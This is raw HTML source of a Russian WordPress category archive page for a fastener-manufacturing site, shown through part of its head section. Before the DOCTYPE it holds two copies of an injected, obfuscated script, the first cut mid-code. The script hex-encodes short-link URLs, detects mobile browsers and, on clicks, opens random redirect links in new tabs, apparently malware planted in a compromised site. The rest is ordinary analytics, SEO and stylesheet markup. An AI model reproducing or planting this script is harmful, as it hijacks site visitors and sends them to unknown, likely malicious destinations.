)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#" itemscope itemtype="http://schema.org/WebPage"> 
	<head>
		<!-- <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="832481" data-siteid="310829"></script> -->
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75190438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75190438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<meta charset="UTF-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="initial-scale=1.0, width=device-width">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы Интересное - Страница 40 из 824 - Bvfy.ru</title>
	<link rel="canonical" href="https://bvfy.ru/category/interesnoe/page/40/" />
	<link rel="prev" href="https://bvfy.ru/category/interesnoe/page/39/" />
	<link rel="next" href="https://bvfy.ru/category/interesnoe/page/41/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Интересное - Страница 40 из 824 - Bvfy.ru" />
	<meta property="og:url" content="https://bvfy.ru/category/interesnoe/" />
	<meta property="og:site_name" content="Bvfy.ru" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bvfy.ru/category/interesnoe/","url":"https://bvfy.ru/category/interesnoe/page/40/","name":"Архивы Интересное - Страница 40 из 824 - Bvfy.ru","isPartOf":{"@id":"https://bvfy.ru/#website"},"breadcrumb":{"@id":"https://bvfy.ru/category/interesnoe/page/40/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://bvfy.ru/category/interesnoe/page/40/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bvfy.ru/"},{"@type":"ListItem","position":2,"name":"Интересное"}]},{"@type":"WebSite","@id":"https://bvfy.ru/#website","url":"https://bvfy.ru/","name":"Bvfy.ru","description":"Производство крепежей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bvfy.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента" href="https://bvfy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента комментариев" href="https://bvfy.ru/comments/feed/" />
<meta name="robots" content="noindex,follow" />
<meta property="twitter:image:src" content=""/><link rel='stylesheet' id='wp-block-library-css' href='https://bvfy.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bvfy.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://bvfy.ru/wp-content/themes/turquoise/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-fairy-css' href='https://bvfy.ru/wp-content/uploads/titan-framework-fairy-css.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/bvfy.ru\/wp-admin\/admin-ajax.php","nonce":"21bc111ca2","preview":false,"postId":13873,"scriptExtension":false};
/* ]]> */
</script>
